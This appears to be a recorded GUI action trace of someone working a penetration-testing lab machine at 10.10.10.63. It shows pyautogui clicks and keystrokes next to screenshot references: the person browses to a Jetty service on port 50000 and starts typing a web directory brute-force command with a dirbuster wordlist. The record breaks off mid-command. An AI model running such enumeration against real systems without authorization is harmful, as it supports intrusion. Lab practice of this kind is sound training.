
# Browse to 10.10.10.63:50000, reaching the Jetty 404 error page.
pyautogui.click(214, 61)

pyautogui.click(214, 60)

pyautogui.write(':')

pyautogui.write('50000')

pyautogui.moveTo(105, 164)

# Follow the 'Powered by Jetty' link, then begin a command in the terminal.
pyautogui.click(88, 157)

pyautogui.moveTo(94, 182)

pyautogui.moveTo(15, 82)

pyautogui.write('/ro')

pyautogui.write('ir -u')

pyautogui.write('http')

pyautogui.write('://10.10.')

pyautogui.write('10.63 -')

# Add the wordlist -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt.
pyautogui.write('w')

pyautogui.write('/usr/')

pyautogui.write('share/')
